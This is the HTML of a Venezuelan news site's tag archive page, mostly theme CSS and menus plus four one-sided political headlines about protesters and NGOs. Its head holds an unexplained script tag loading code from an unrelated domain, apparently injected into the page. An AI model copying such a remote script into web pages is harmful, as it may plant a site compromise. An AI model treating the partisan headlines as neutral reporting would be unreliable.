    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #499e1f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #499e1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #499e1f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #499e1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #499e1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #499e1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #499e1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #499e1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #499e1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #499e1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #499e1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #499e1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #499e1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #499e1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(73, 158, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #81d742;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #81d742;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #0a0a0a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lechuguinos.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/tag/guarimberos/",
                                "name": "Guarimberos"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<meta name="msapplication-TileImage" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style> 
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</head>

<body 	  class="archive tag tag-guarimberos tag-959 global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "FOeFn1QolK10Ug", "domain": "lechuguinos.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->   
	
	    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-46535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li id="menu-item-46540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                viernes, enero 23, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.lechuguinos.com/">
				<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
				<span class="td-visual-hidden">Noticias Lechuguinos Venezuela</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lechuguinos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Guarimberos</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Guarimberos</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/provea-intento-endiosar-a-los-guarimberos-y-tuiteros-ecordaron-son-unos-asesinos/" rel="bookmark" class="td-image-wrap" title="¡INDIGNANTE! Provea intentó endiosar a los guarimberos y tuiteros les recordaron que son unos asesinos"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/07/Orlando-figuera-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/07/Orlando-figuera-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2019/07/Orlando-figuera-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡INDIGNANTE! Provea intentó endiosar a los guarimberos y tuiteros les recordaron que son unos asesinos"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/provea-intento-endiosar-a-los-guarimberos-y-tuiteros-ecordaron-son-unos-asesinos/" rel="bookmark" title="¡INDIGNANTE! Provea intentó endiosar a los guarimberos y tuiteros les recordaron que son unos asesinos">¡INDIGNANTE! Provea intentó endiosar a los guarimberos y tuiteros les recordaron...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-11T12:45:49+00:00" >11 abril, 2022</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/provea-intento-endiosar-a-los-guarimberos-y-tuiteros-ecordaron-son-unos-asesinos/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/bolivia-golpe-ultraderecha/" rel="bookmark" class="td-image-wrap" title="¡RECHAZO MUNDIAL! Gobierno de Bolivia denuncia intento de golpe de Estado por la ultraderecha"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2018/07/noticia-evo-morales-324x160.png" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/07/noticia-evo-morales-324x160.png 324w, https://www.lechuguinos.com/wp-content/uploads/2018/07/noticia-evo-morales-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Evo Morales" title="¡RECHAZO MUNDIAL! Gobierno de Bolivia denuncia intento de golpe de Estado por la ultraderecha"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/bolivia-golpe-ultraderecha/" rel="bookmark" title="¡RECHAZO MUNDIAL! Gobierno de Bolivia denuncia intento de golpe de Estado por la ultraderecha">¡RECHAZO MUNDIAL! Gobierno de Bolivia denuncia intento de golpe de Estado...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-10T13:46:50+00:00" >10 noviembre, 2019</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/bolivia-golpe-ultraderecha/#comments">1</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/vicepresidenta-colombia-venezuela-protestas-bogota/" rel="bookmark" class="td-image-wrap" title="¡NAWEBONÁ E&#8217; LOCA! Vicepresidenta de Colombia acusa a Venezuela de ser responsable de protestas en Bogotá"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/10/Imagen-1-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/10/Imagen-1-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2019/10/Imagen-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡NAWEBONÁ E&#8217; LOCA! Vicepresidenta de Colombia acusa a Venezuela de ser responsable de protestas en Bogotá"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/vicepresidenta-colombia-venezuela-protestas-bogota/" rel="bookmark" title="¡NAWEBONÁ E&#8217; LOCA! Vicepresidenta de Colombia acusa a Venezuela de ser responsable de protestas en Bogotá">¡NAWEBONÁ E&#8217; LOCA! Vicepresidenta de Colombia acusa a Venezuela de ser...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-04T12:55:00+00:00" >4 octubre, 2019</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/vicepresidenta-colombia-venezuela-protestas-bogota/#comments">1</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/foro-penal-ampara-defiende-delincuentes/" rel="bookmark" class="td-image-wrap" title="¡PUROS MALANDROS! ONG al servicio yanqui Foro Penal ampara y defiende a delincuentes de la utraderecha"><img width="275" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2016/10/foro-penal-275x160.jpg" alt="" title="¡PUROS MALANDROS! ONG al servicio yanqui Foro Penal ampara y defiende a delincuentes de la utraderecha"/></a></div>                            </div>
